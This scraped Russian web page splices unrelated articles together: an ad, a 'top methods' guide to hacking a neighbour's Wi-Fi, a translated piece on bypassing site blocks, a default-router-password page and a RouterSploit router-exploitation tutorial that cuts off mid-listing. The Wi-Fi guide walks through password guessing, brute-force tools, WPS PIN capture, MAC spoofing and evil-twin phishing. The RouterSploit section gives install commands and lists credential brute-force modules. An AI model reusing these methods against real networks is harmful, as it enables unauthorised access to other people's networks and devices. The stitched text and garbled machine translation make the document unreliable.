Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как распаролить роутер

Как взломать пароль от Wi-Fi соседа (топ-3 метода)

Бесплатный беспроводной интернет – приятная находка для каждого. Скрытые Wi-Fi сети в магазинах, кафе и других общественных местах порой не дают покоя. Некоторым так и хочется взломать пароль от Wi-Fi.

Редко встретится добрый человек, который не ограничит доступ к собственному интернету. Понятно, кафе и гостиницы привлекают посетителей бесплатной раздачей трафика. Однако встречается Вай-Фай с открытым доступом не только в таких местах, а у соседа по подъезду. То ли это уж слишком добрый человек, то ли он по натуре своей очень забывчив.

Как поступить, если срочно нужен интернет, но нет денег оплатить собственный? Какие же ухищрения придумали мудрые хакеры? Для бесплатного использования ближайшего Вай-Фая предстоит серьезная процедура взлома. Другие пути, которые могли бы помочь обойти авторизацию еще не известны общественности.

Методы взлома

Чего только в глобальной сети не найдешь, даже описания мошеннических действий по добыче бесплатного Wi-Fi. Если знания в области интернет-технологий не значительны, то лучше попросить помочь знакомого хакера. Кому под силу справиться самостоятельно, вот несколько популярных способов:

- угадать пароль;

- использовать специальную программу, чтобы она подбирала «ключ»;

- раздобыть PIN устройства;

- «фишинг»;

- перехватить пароль.

Как самостоятельно угадать пароль

В каждом методе первоначально стоит выбрать Wi-Fi с наилучшим уровнем сигнала. Выбрав первый метод, придется немного поразмыслить. Вряд ли соседский Вай-Фай серьезно зашифрован. Если он далек от информационных технологий, обычный неопытный пользователь, то вряд ли он долго раздумывал над сложностью комбинации. Скорее всего, он использовал свою дату рождения, супруги или ребенка, а может, и вовсе фамилию.



Когда самые простые варианты с личной информацией не прошли, стоит обратить внимание на другие популярные «пассворды». Наиболее часто пользователи используют следующие комбинации цифр – «1234», «1111», «123123» и схожие с ними, также пароли из букв – «qwerty», «password» и прочие. Часто встречаемых сочетаний для защиты Wi-Fi существует немало, в сети на эту тему полно информации, а также представлены конкретные сочетания.

Плюс у метода значительный – простота, но минусы также присутствуют – длительность процесса. Особенно много времени потратит ограничение на попытки ввода. Если на чужом Wi-Fi стоит такая штука, то после трех неудачных попыток пароль придется вводить только через день вновь.

ПО для разгадывания пароля

Как же взломать сложный пароль от Wi-Fi? Принцип таких программ прост, они действуют по аналогии с человеком. Только компьютер в разы быстрее и смышленее. Программы имеют целые словари с популярными комбинациями. Иногда машина подбирает пароли за минуты, бывает, процесс затягивается на несколько суток. Сначала в ход идут простые версии, далее сложные. Время распознавания зависит от степени сложности пароля. Данную технологию еще называют «брутфорс», что и значит, поиск пароля.

К ознакомлению примеры программ – Aircrack-ng, Wi-Fi Sidejacking, Wi-Fi Unlocker AirSlax и другие. В интернете их множество, это лишь малая часть. Скачивая подобное программное обеспечение, мошенник сам рискует быть обманутым. Трояны и прочие неприятности мигом завладеют компьютером.

Мысль подключить технику для поиска пароля гениальна. Правда, в этом методе также есть свои минусы. Главный из них – отрицательный исход. Подбор может пройти безрезультатно. Это значит, что задумано слишком сложное сочетание символов, букв и цифр, которое еще не знакомо подобной программе.

Где взять PIN постороннего устройства

Заполучить PIN – несложное задание. Для чего стоит сходить в гости и переписать его с корпуса устройства для раздачи Wi-Fi. PIN полностью состоит из цифр. Не всегда устройство будет располагаться в удобном месте, но и на случай неудачи есть выход.

Еще один метод заполучить PIN – воспользоваться специальными программами. Можно воспользоваться, к примеру – CommView или Blacktrack. Такой вариант взлома запароленного Wi-Fi непрост. Устройство Вай-Фай постоянно обменивается пакетами информации между другими аппаратами, которые входят в зону его действия. Цель – перехватить данные.



Действовать нужно через компьютер или ноутбук с мощным железом, имея Wi-Fi карту с функцией Monitor mode. Создать загрузочный диск или флешку с дистрибутивом ПО для перехвата пакетов, установить оболочку на ПК. Выбрать сеть, а после переждать процесс перехвата около 10000 пакетов. Сначала программа выдаст PIN, а после и пароль.

Видео-материал по взлому сети с помощью стороннего ПО:

Совет: Запомните PIN-код. Когда хозяин изменит пароль, разгадать его будет гораздо проще, зная PIN.



Изменение Mac-адреса

Как же еще распаролить Вай-Фай? В представленном методе вопрос в принципе неуместен, иногда пользователи оставляют сеть открытой, но ставят фильтр по MAC-адресам. Это особый идентификатор каждого устройства. Узнать разрешенные MAC-адреса можно применив специальную программу. Например, Airdump-ng.

Видео:



Узнав белый список «идентификаторов», меняем свой. Для чего необходимо открыть «Панель управления», нажать «Центр управления сетями и общим доступом», после выбрать «Изменение параметров сетевого адаптера». Выбрать необходимое сетевое подключение, зайти в «Свойства». Произвести настройку сети – ввести MAC-адрес из 12 символов. Далее, перезапуск, и «вуаля», все получилось.

Фишинг

Фишинг – это один из методов сетевого мошенничества. Он позволяет обманом раздобыть логин и пароль. Так, посетив сайт, можно посетить фишинговую страницу и ввести свои данные, которыми и завладеет взломщик.

Информацию с секретными данными о Вай-Фай узнают с помощью программы WiFiPhisher.

По какой схеме работает ПО:

- Настройка HTTP и HTTPS;

- Поиск беспроводных сетей wlan0 и wlan1 до момента подсоединения к одному из них;

- Отслеживание службой DHCP и вывод IP-адресов;

- Выбор одной из доступных Wi-Fi точек;

- Создается копия точки доступа, ей задается такое же имя. Скорость реальной точки уменьшается, благодаря чему пользователь начинает переподключаться и попадает на копию.

- Браузер запрашивает ввод пароля, пользователь заполняет графу и пассворд попадает в руки мошеннику через WiFiPhisher.

Видео-инструкция:

Теперь у мошенника есть возможность настраивать посторонний роутер. Он может сменить WPS PIN, посмотреть данные для авторизации на любых ресурсах. С такими привилегиями появляется возможность отправлять пользователей банковских услуг на другие сайты, заполучая «свое».

Совет: Чтобы не попасться на «фишинговую» уловку, нужно всегда досконально перепроверять посещаемые сайты.

Варианты защиты собственной сети

Как оказалось, существует немало вариантов шпионажа за данными от Вай-Фай. Всем у кого есть дома или в офисе маршрутизатор стоит усложнить доступ третьих лиц. Иначе каждый рискует быть жестоко обманутым. Рекомендуется воспользоваться следующими советами:

- Придумать сложное сочетание для пароля – не менее 10-12 символов, где учесть раскладку клавиатуры, регистр, знаки и цифры.

- Отключить WPS, эта функция запоминает авторизованных пользователей и подключает их вновь в автоматическом режиме.

- Периодическая смена PIN используемого устройства, а также удаление заводской надписи с корпуса.

- Ограничьте доступ к информации о PIN, не вводите его на сомнительных сайтах.

Эти шаги помогут качественно защитить свою сеть. Теперь ее может взломать только хакер с большой буквы. Будьте уверены, если взлом удался, он где-то рядом. Только близкое расположение злоумышленника может его привести к благополучному исходу.

Приложения с известными данными миллионов Wi-Fi

А может ни к чему взламывать защищенный Вай-Фай? Пользователи всего мира создали некую базу с паролями и точками Wi-Fi. Для доступа к ней стоит скачать уже готовую программу и выбрать нужную сеть. Информацию получают в следующих приложениях:

- Wi-Fi Map – универсальное приложение для любой платформы телефона, оно покажет ближайшие Вай-Фай точки и пароли, если ранее кто-то уже подключался к выбранной сети;

- Shift WiFi – популярное приложение пользователей системы Android, также как и предыдущая программа показывает все сохраненные ранее пароли к Wi-Fi.

Обзор приложения Wi-Fi Map:

Список таких приложений постепенно пополняется. Существует риск заполучить некачественный продукт. Всегда безопаснее загружать ПО с официальных и проверенных источников.

Взлом Wi-Fi c телефона

Сегодня осуществить взлом сети Wi-Fi можно даже с мобильного гаджета. Это даже удобнее, чем с ПК. Телефон проще приблизить к устройству, которое нужно взломать. Существует масса платных и бесплатных приложений. Часть из них – обман. Платные между собой могут отличаться актуализацией баз.

На сегодняшний момент известны:

- Wi-Fi Prank;

- WiHask Mobile;

- IWep Lite.

Wi-Fi Prank – приложение «брутфорс». Для его работы необходима дополнительная закачка баз. Далее оно автоматически подбирает нужный пароль. Подходит для Android.

WiHask Mobile – действует по определенному алгоритму, не требует дополнительных баз. Работает до обнаружения скрытого пароля. Основано на той же технологии «брутфорс». Распространяется для системы Android.

IWep Lite – осуществляет поиск пароля на гаджетах iPhone. Для работы приложения необходима процедура активации. Необходимо найти сеть и выбрать статистику. После начинается автоматический поиск до удовлетворительного ответа с кодом.

Ответственность за взлом

Не зря говорят, что бесплатный сыр только в мышеловке. Эти слова можно отнести и к интернету. Бесплатное пользование законно лишь в общественных местах, там, где не приходит в голову мысль – реально ли взломать доступный Вай-Фай, так как он в открытом доступе. Здесь каждый может пользоваться сетью вдоволь.

Иное дело – взлом чужого аппарата. Другими словами – это мошенничество. А такие действия не являются законными. Все преступные нарушения в нашей стране ограничиваются законами. На всех «умников» найдется статья в УК РФ. Не рискуйте, подключите или оплатите собственный интернет.

Как обойти заблокированные сайты и ограничения Интернета

Неважно, где вы живете; бывают случаи, когда вы столкнетесь с заблокированными сайтами и ограниченным доступом в Интернет.

Если вы столкнулись с блокировкой интернета, не паникуйте.Продолжайте читать, чтобы узнать, как обойти заблокированные сайты и ограничения в Интернете.

Почему существуют заблокированные сайты?

Возможные причины блоков многочисленны.

Во-первых, , многие сервисы используют инструменты геоблокировки для ограничения доступа к своему контенту в определенных странах.Проблема, пожалуй, чаще всего связана с каталогом Netflix. Однако это также может применяться к видео в социальных сетях (например, спортивным клипам), новостным статьям и даже целым сервисам, которые недоступны за пределами страны их происхождения (например, Hulu).

Во-вторых, , правительства часто блокируют доступ к сайтам в соответствии со своими задачами.Блокировка Twitter в Китае, пожалуй, самый известный пример, но в последние годы мы также видели, как Турция блокирует доступ к социальным сетям в попытке подавить протесты в 2016 году, а Шри-Ланка прекращает доступ к Facebook после террористического акта в апреле 2019 года. атаки, якобы для предотвращения распространения фейковых новостей.

В-третьих, , работодатели часто блокируют сайты в своих внутренних сетях.Не дай бог потратить несколько минут своего времени на проверку Facebook ...

И наконец, , в некоторых странах действуют странные законы, которые могут ограничивать доступ к определенным типам материалов.противоречивый порно запрет Великобритании, который требует, чтобы пользователи проверить их возраст, и крестовый поход Германии против YouTube являются два из наиболее известных случаев.

6 способов обойти заблокированные сайты и ограничения

1.Используйте VPN

Самый популярный способ получить доступ к заблокированным интернет-сайтам - использовать высококачественный платный VPN.

У VPN есть много преимуществ, но с точки зрения заблокированных сайтов наиболее важным является способность технологии предоставить вам IP-адрес в другой стране.Внешний IP-адрес создает впечатление, что вы находитесь в другом месте. Таким образом, вы не активируете геоблоки сайта и сможете обойти ограничения.

Некоторые службы теоретически блокируют доступ с IP-адресов VPN.На практике это привело к масштабной игре в кошки-мышки, в которой провайдеры VPN обычно побеждают.

VPN невероятно просты в использовании: загрузите приложение на свой телефон или компьютер, введите свои учетные данные и выберите сеть, к которой вы хотите подключиться.

Нужна VPN? Вы можете получить планы со скидкой в CyberGhost и ExpressVPN, если зарегистрируетесь по этим ссылкам.Оба уважаемы, эффективны и заботятся о вашей конфиденциальности.

2. Используйте Smart DNS

Недавнее ограничение VPN такими сервисами, как Netflix и BBC iPlayer, привело к росту числа поставщиков умных DNS.

У сервисов Smart DNS есть некоторые плюсы и минусы, если рассматривать их в отличие от VPN.

Одно из самых значительных преимуществ - скорость интернета.В отличие от VPN, которые направляют весь ваш веб-трафик через другую сеть, интеллектуальным поставщикам DNS нужно только перенаправить информацию о вашем местоположении. Этот процесс ускоряет просмотр.

С другой стороны, службы DNS не предлагают тех же преимуществ конфиденциальности, что и VPN.Они не шифруют ваш трафик и не меняют ваш IP. Если власти в вашем регионе могут привлекать к ответственности на основании посещаемых вами сайтов, умный поставщик DNS вам не подходит.

Getflix - один из лучших поставщиков умных DNS.

3. Используйте бесплатный прокси

Если вам нужно быстро получить доступ к заблокированному веб-сайту на единовременной основе, возможно, вам подойдет бесплатный прокси-сервер.

Прокси-сервер скроет ваш IP-адрес, тем самым помогая скрыть ваше местоположение.Однако он не будет шифровать ваш трафик. Отсутствие шифрования означает, что прокси-серверы не так безопасны, как VPN; они являются отличным вариантом для обхода блокировок в рабочих и учебных сетях, но не подходят для просмотра, требующего анонимности.

Прокси обычно намного медленнее, чем VPN. Вы также обнаружите, что у них часто возникают проблемы с форматированием страниц и изображениями.Обе эти проблемы не позволяют им быть надежным долгосрочным решением.

Если вы хотите узнать больше, мы написали о некоторых из лучших прокси для геоблокированного контента.

4. Используйте Google Translate

Google Translate - это менее технический способ обойти ограничения контента.Он не требует никаких сторонних приложений или загрузок, и вам не нужно беспокоиться об IP-адресах и DNS-серверах.

Просто перейдите на главную страницу Google Translate, введите URL-адрес заблокированного сайта в поле слева и щелкните гиперссылку в правом поле.

Уловка не сработает, если вы попытаетесь перевести английский> английский, но сработает, если вы установите исходный язык как что-то другое, даже если сайт на самом деле на английском.

Например, на изображении выше вы можете видеть, что я установил испанский язык на домашней странице BBC.Пока установлен английский язык вывода, он будет работать.

Еще раз, само собой разумеется, что использование Google Translate для обхода интернет-блоков не обеспечивает защиты конфиденциальности.

5. Используйте IP-адрес сайта

Когда вы думаете о веб-адресах, вы, вероятно, думаете о доменном имени (например,g., www.makeuseof.com), который вы вводите в адресной строке браузера.

На практике доменное имя похоже на оболочку для IP-адреса.Это IP-адрес, который указывает на сервер и направляет ваш трафик. DNS-серверы отвечают за преобразование доменных имен в связанные с ними IP-адреса.

Однако, если вы знаете IP-адрес сайта, вы можете ввести его прямо в свой браузер, и вы все равно будете просматривать сайт.

Поскольку многие сети блокируют только URL-адреса доменных имен, а не их базовые IP-адреса, этот трюк часто является отличным способом обойти ограничения Интернета.

Тот же принцип применяется к коротким URL-адресам.Маловероятно, что небольшой работодатель или учебное заведение заблокировали все короткие URL-адреса, указывающие на сайт. Вы часто добьетесь успеха, если попытаетесь их использовать.

Вы можете найти IP-адрес сайта, открыв командную строку от имени администратора, набрав tracert , а затем имя домена, например tracert bbc.com .

6. Используйте Tor

Когда вы используете сеть Tor для просмотра веб-страниц, ваш трафик проходит долгий путь через тысячи узлов по всему миру.

Этот процесс делает практически невозможным для обычного веб-сайта узнать, откуда исходит запрос, поэтому маловероятно, что он попадет в какие-либо фильтры блокировки.

Имейте в виду, что Tor и темная сеть не являются полностью анонимными.Правительственные органы могут и контролируют заинтересованных лиц в сети.

Подробнее об использовании VPN

Наш предпочтительный метод для доступа к заблокированным сайтам и регулярного обхода интернет-ограничений - это использование VPN.

Если вы хотите узнать больше о VPN, вам следует прочитать наши статьи о том, как настроить VPN в любом месте и как использовать VPN на Android.

Зарядите свой Raspberry Pi с помощью Twister OS, придав ему потрясающий новый вид, вдохновленный Windows и macOS.

Об авторе Дэн Прайс (Опубликовано 1382 статей)

Дэн Прайс (Опубликовано 1382 статей) Дэн присоединился к MakeUseOf в 2014 году и был директором по партнерским отношениям с июля 2020 года.Обратитесь к нему с вопросами о спонсируемом контенте, партнерских соглашениях, рекламных акциях и любых других формах партнерства. Вы также можете увидеть его каждый год бродящим по выставочной площадке CES в Лас-Вегасе, поздоровайтесь, если собираетесь. До своей писательской карьеры он был финансовым консультантом.

Ещё от Dan PriceПодпишитесь на нашу рассылку новостей

Подпишитесь на нашу рассылку, чтобы получать технические советы, обзоры, бесплатные электронные книги и эксклюзивные предложения!

Еще один шаг…!

Подтвердите свой адрес электронной почты в только что отправленном вам электронном письме.

.Пароли маршрутизатора

Самый полный список паролей маршрутизаторов по умолчанию в Интернете .

Вы можете найти имя пользователя и пароль по умолчанию практически для каждого маршрутизатора, используя этот список имени пользователя и пароля маршрутизатора по умолчанию.

Забыли пароль маршрутизатора?

Если у вас возникли проблемы со входом в маршрутизатор, велика вероятность, что для имени пользователя и пароля вашего маршрутизатора по-прежнему заданы значения по умолчанию.

Что делать?





Войдите в свой маршрутизатор, используя пароль маршрутизатора по умолчанию

Попробуйте войти в свой маршрутизатор, используя имя пользователя и пароль по умолчанию для вашего маршрутизатора.

Не знаете, как войти в свой маршрутизатор?



Вы можете войти в маршрутизатор, выполнив три простых шага:

-

Найдите IP-адрес вашего маршрутизатора

- Введите IP-адрес вашего маршрутизатора в адресную строку интернет-браузера

- Отправьте имя пользователя и пароль вашего маршрутизатора, когда это будет предложено вашим маршрутизатором

Для получения дополнительной информации о том, как войти в свой маршрутизатор, см. Наши бесплатные руководства .

По-прежнему не можете войти в свой маршрутизатор даже при использовании имени пользователя и пароля по умолчанию для вашего маршрутизатора?

Сброс пароля маршрутизатора до настроек по умолчанию

(Используйте это как последнее средство!)

Найдите пароль маршрутизатора по умолчанию

Просто выберите производителя маршрутизатора из списка ниже, чтобы отобразить пароли и имена пользователей маршрутизатора по умолчанию.

.Как получить контроль над маршрутизатором с помощью RouterSploit «Null Byte :: WonderHowTo

Маршрутизатор - это ядро любого Интернет-опыта, но большинство людей не тратят много времени на настройку этого критически важного оборудования. Старая прошивка, пароли по умолчанию и другие проблемы конфигурации продолжают преследовать многие организации. Использование плохого, запущенного компьютера внутри этих маршрутизаторов стало настолько популярным и простым, что были созданы автоматизированные инструменты, которые упростили этот процесс.

В этом руководстве мы узнаем, как использовать RouterSploit, инструмент для автоматизации процесса эксплуатации маршрутизатора.Но прежде чем мы начнем прямо сейчас, давайте получим небольшую справочную информацию о доступных инструментах и о том, почему использование маршрутизаторов так широко.

Основы эксплуатации маршрутизатора

Эксплуатация маршрутизатора работает путем нарушения безопасности Wi-Fi маршрутизатора, обхода страницы административного входа и доступа к административным функциям. Затем опытный злоумышленник может нацелить существующую микропрограмму, которая запускает маршрутизатор, с помощью процедуры, называемой «руткиттинг», при которой в маршрутизатор загружается специальная микропрограмма для включения расширенных вредоносных функций.

В зависимости от целей и ресурсов злоумышленника это может включать слежку за пользователем и любыми подключенными устройствами, внедрение вредоносных программ в браузер для использования подключенных устройств, включение передовых целевых фишинговых атак и маршрутизацию незаконного трафика для преступной деятельности через эксплуатируемые маршрутизаторы.

Правительственный взлом маршрутизатора с помощью Cherry Blossom

Правительственные агентства, такие как АНБ и ЦРУ, накапливают эксплойты для маршрутизаторов, и ShadowBrokers пригрозили выпустить эти эксплойты сразу после утечек Windows SMB, которые породили WanaCry (или WannaCry).Если они устранят угрозу утечки эксплойтов маршрутизаторов в июне, такие инструменты, как Cherry Blossom , могут стать мейнстримом.

Эти инструменты от АНБ и ЦРУ контролируют целые сети зараженных маршрутизаторов, превращая их в передовые локальные беспроводные шпионские устройства. Зачем заводить причудливое шпионское устройство, если можно просто превратить в него домашний роутер?

Cherry Blossom - это основной фреймворк для руткиттинга, в котором маршрутизаторы автоматически используются и превращаются в "ловушки для мух".«Мухоловка - это маршрутизатор, который был взломан и обновлен специальной прошивкой, которая не позволяет пользователю обновлять или изменять новую прошивку.

Cherry Blossom может управлять многими« мухоловками », обеспечивая мгновенный доступ к передовым шпионским устройствам, расположенным в доме или на работе. Изображение из Cherry Blossom Quick Start Guide / WikiLeaks / CIAМухоловка устанавливает «маяк» на командно-управляющий сервер под названием «Cherryweb», а затем оператор назначает «миссии» через зашифрованный туннель VPN.Усовершенствованные модули, такие как Windex, который выполняет атаку путем внедрения вредоносного ПО против любой подключенной цели, могут превратить мухоловку в усовершенствованную платформу удаленного шпионажа, которой можно управлять из любого места.

Cherry Blossom отображает команды миссии, которые должны быть отправлены на устройства flytrap, включая код оболочки, сценарии разведки и эксплойты. Какой-то бедняга получит свою вишневую окраску. Изображение взято с Cherry Blossom Quickstart Guide / WikiLeaks / CIAПреступный Интернет вещей и взлом маршрутизаторов

Помимо шпионского приложения, на которое обращает внимание ЦРУ, уязвимые маршрутизаторы и устройства Интернета вещей обычно становятся мишенью из-за их способности к маршрутизации.RouterSploit, инструмент, с которым мы работаем сегодня, не только компрометирует маршрутизаторы, он также может работать с веб-камерами и другими подключенными устройствами.

В то время как ЦРУ использует VPN-соединения для сокрытия трафика к серверам управления и контроля и от них, киберпреступники будут использовать эти устройства для проксирования вредоносного трафика, чтобы избежать обнаружения. Фактически, сети этих зараженных маршрутизаторов и устройств IoT продаются как прокси на черном рынке для сокрытия незаконной деятельности, такой как кража кредитных карт, транзакции в даркнете и DDoS-атаки.Не сумев защитить свой маршрутизатор, вы можете подписаться на ретрансляцию трафика для криминальных хакерских организаций.

Большинство людей настраивают маршрутизаторы и забывают о них, не могут изменить настройки по умолчанию, обновить прошивку или иным образом защитить их. Изображение предоставлено nito500 / 123RFВзлом маршрутизатора для начинающих

Хотя простая попытка ввода пароля по умолчанию является первым шагом к эксплуатации маршрутизатора, существуют более продвинутые структуры даже для новичков. Зачем новичку использовать роутер? На локальном уровне, если вы полностью скомпрометируете маршрутизатор, у вас будет полный доступ к сети.Это позволяет вам контролировать и направлять интернет-возможности цели куда угодно и куда угодно или перенаправлять порты для удаленного доступа.

Маршрутизатор следует рассматривать как раннюю и продуктивную цель, которую нужно преодолевать на этапах взаимодействия. Даже если вы новичок, простой запуск сканера Autopwn на RouterSploit автоматически проверит ряд уязвимостей целевого IP-адреса, сокращая процесс поиска потенциального эксплойта до нескольких секунд.

Что такое RouterSploit?

RouterSploit - удобная программа на Python, которая автоматизирует большинство задач, связанных с взломом маршрутизатора.Созданный по образцу Metasploit, его команды будут знакомы всем, кто имел дело с фреймворком Metasploit. Он содержит модули сканирования и эксплойтов и доступен для Kali Linux (и macOS или Mac OS X, если хотите).

После установления связи с целевой сетью запуск сканирования покажет, можно ли легко использовать маршрутизатор через фреймворк. Сегодня мы рассмотрим функцию Autopwn, чтобы быстро выявлять уязвимости на маршрутизаторах и подключенных устройствах.

Целевая страница инфраструктуры эксплойтов RouterSploit с параметрами для Autopwn.Запускаем - что вам понадобится

RouterSploit великолепен, потому что он работает на Kali Linux, Kali Raspberry Pi, macOS или Mac OS X, Windows и даже на нерутированном телефоне Android. Для начала нам нужно позаботиться о некоторых зависимостях и убедиться, что Python установлен. Кроме того, взлом маршрутизатора никогда не был таким простым с любого устройства, которое у вас есть под рукой.

Шаг 1. Установка Python и зависимостей

Чтобы продолжить, нам нужно убедиться, что Python установлен, а также вам понадобятся некоторые из следующих пакетов.

- Python3 (с pip)

- Запросы

- Paramiko

- Beautifulsoup4

- Pysnmp

- Gnureadline (только для macOS / Mac OS X)

Вы можете установить их все, используя apt-get :

apt-get install python3-pip requests paramiko beautifulsoup4 pysnmp Шаг 2: Установка RouterSploit на Mac, Kali и другие

Для установки на Kali Linux откройте окно терминала и введите следующие команды:

git clone https: // github.com / угроза9 / routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py В macOS или Mac OS X метод аналогичен. В окне терминала введите:

git clone https://github.com/threat9/routersploit cd routersploit sudo easy_install pip sudo pip install -r requirements.txt Шаг 3: Запуск RouterSploit

Для нашего первого запуска подключите ваш компьютер к сети с маршрутизатором, который вы хотите просканировать. Перейдите в папку RouterSploit и запустите RouterSploit, введя следующие команды.

кд cd routersploit sudo python ./rsf.py Откроется фреймворк RouterSploit, и вы увидите, что он имеет поразительное сходство с фреймворком Metasploit как по стилю интерфейса, так и по рабочему процессу.

Интерфейс командной строки позволяет вводить простые команды для сканирования и использования маршрутизаторов, и вы можете увидеть все, что RouterSploit может предложить, набрав:

показать все Как вы можете видеть в выходных данных ниже, их много эксплойтов, кредитов по умолчанию и сканеров! Как весело.

кредитов / generic / snmp_bruteforce creds / generic / telnet_default creds / generic / ssh_default creds / generic / ftp_bruteforce creds / generic / http_basic_digest_bruteforce creds / generic / ftp_default creds / generic / http_basic_digest_default creds / generic / ssh_bruteforce creds / generic / telnet_bruteforce кредиты / маршрутизаторы / ipfire / ssh_default_creds кредиты / маршрутизаторы / ipfire / telnet_default_creds кредиты / маршрутизаторы / ipfire / ftp_default_creds кредиты / маршрутизаторы / bhu / ssh_default_creds кредиты / маршрутизаторы / bhu / telnet_default_creds кредиты / маршрутизаторы / bhu / ftp_default_creds кредиты / маршрутизаторы / linksys / ssh_default_creds кредиты / маршрутизаторы / linksys / telnet_default_creds кредиты / маршрутизаторы / линкис / ftp_default_creds кредиты / маршрутизаторы / technicolor / ssh_default_creds кредиты / маршрутизаторы / technicolor / telnet_default_creds кредиты / маршрутизаторы / technicolor / ftp_default_creds кредиты / маршрутизаторы / asus / ssh_default_creds кредиты / маршрутизаторы / asus / telnet_default_creds кредиты / маршрутизаторы / asus / ftp_default_creds кредиты / маршрутизаторы / миллиард / ssh_default_creds кредиты / маршрутизаторы / миллиард / telnet_default_creds кредиты / маршрутизаторы / миллиард / ftp_default_creds кредиты / маршрутизаторы / zte / ssh_default_creds кредиты / маршрутизаторы / zte / telnet_default_creds кредиты / маршрутизаторы / zte / ftp_default_creds кредиты / маршрутизаторы / ubiquiti / ssh_default_creds кредиты / маршрутизаторы / ubiquiti / telnet_default_creds кредиты / маршрутизаторы / ubiquiti / ftp_default_creds кредиты / маршрутизаторы / asmax / ssh_default_creds кредиты / маршрутизаторы / asmax / telnet_default_creds кредиты / маршрутизаторы / asmax / ftp_default_creds creds / Routers / asmax / webinterface_http_auth_default_creds кредиты / маршрутизаторы / huawei / ssh_default_creds кредиты / маршрутизаторы / Huawei / telnet_default_creds кредиты / маршрутизаторы / Huawei / ftp_default_creds кредиты / маршрутизаторы / tplink / ssh_default_creds кредиты / маршрутизаторы / tplink / telnet_default_creds кредиты / маршрутизаторы / tplink / ftp_default_creds кредиты / маршрутизаторы / netgear / ssh_default_creds кредиты / маршрутизаторы / netgear / telnet_default_creds кредиты / маршрутизаторы / netgear / ftp_default_creds кредиты / маршрутизаторы / mikrotik / ssh_default_creds кредиты / роутеры / микротик / telnet_default_creds кредиты / маршрутизаторы / mikrotik / ftp_default_creds кредиты / маршрутизаторы / микротик / api_ros_default_creds кредиты / маршрутизаторы / movistar / ssh_default_creds кредиты / маршрутизаторы / movistar / telnet_default_creds кредиты / маршрутизаторы / movistar / ftp_default_creds кредиты / маршрутизаторы / dlink / ssh_default_creds кредиты / маршрутизаторы / dlink / telnet_default_creds кредиты / маршрутизаторы / dlink / ftp_default_creds кредиты / маршрутизаторы / можжевельник / ssh_default_creds кредиты / маршрутизаторы / можжевельник / telnet_default_creds кредиты / маршрутизаторы / можжевельник / ftp_default_creds кредиты / маршрутизаторы / comtrend / ssh_default_creds кредиты / маршрутизаторы / comtrend / telnet_default_creds кредиты / маршрутизаторы / comtrend / ftp_default_creds кредиты / маршрутизаторы / fortinet / ssh_default_creds кредиты / маршрутизаторы / fortinet / telnet_default_creds кредиты / маршрутизаторы / fortinet / ftp_default_creds кредиты / маршрутизаторы / белкин / ssh_default_creds кредиты / маршрутизаторы / белкин / telnet_default_creds кредиты / маршрутизаторы / белкин / ftp_default_creds кредиты / маршрутизаторы / netsys / ssh_default_creds кредиты / маршрутизаторы / netsys / telnet_default_creds кредиты / маршрутизаторы / netsys / ftp_default_creds кредиты / маршрутизаторы / pfsense / ssh_default_creds кредиты / маршрутизаторы 